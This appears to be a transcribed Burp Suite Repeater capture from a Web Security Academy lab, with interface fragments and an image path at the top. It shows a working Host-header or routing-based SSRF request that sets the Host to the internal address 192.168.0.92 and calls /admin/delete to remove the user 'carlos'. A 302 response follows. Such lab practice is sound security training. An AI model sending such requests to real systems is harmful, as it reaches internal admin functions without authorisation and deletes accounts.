 1 × 2 × 3 × +
Send Cancel < > Follow redirection Target: https://0aed000a04e6a6d6e72506ec008b00be.web-security-academy.net HTTP
Request
Pretty Raw Hex \n
1 POST https://0aed000a04e6a6d6e72506ec008b00be.web-security-academy.net/admin/delete HTTP/2
2 Host: 192.168.0.92
3 Cookie: session=KqH2g1PQmaVjRHkOymrOpwNlclKKDxxX; _lab=
46%7cMCwCFEo5EgYgxSZ07fJG4yk53Dfl9mlZAhQIZSPeR9IvihTR4ESgn0ac5cLfplpT58S8G9BSxhgKrmq8cBs1ZB659NkNWw
nYu1h6ocfhQ4czt6CiA8XdWQ90Nwf6mkdciVsqOBpEbMxHg%2faMBS6bkQx0bcLOCwvTbnSjR%2f4meVCzW4s%3d
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101 Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 53
10 Origin: https://0aed000a04e6a6d6e72506ec008b00be.web-security-academy.net
11 Referer: https://0aed000a04e6a6d6e72506ec008b00be.web-security-academy.net/admin
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 csrf=jpjMkvIXJHLBRPJYOpemE4xwynpBlZXM&username=carlos
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search 0 highlight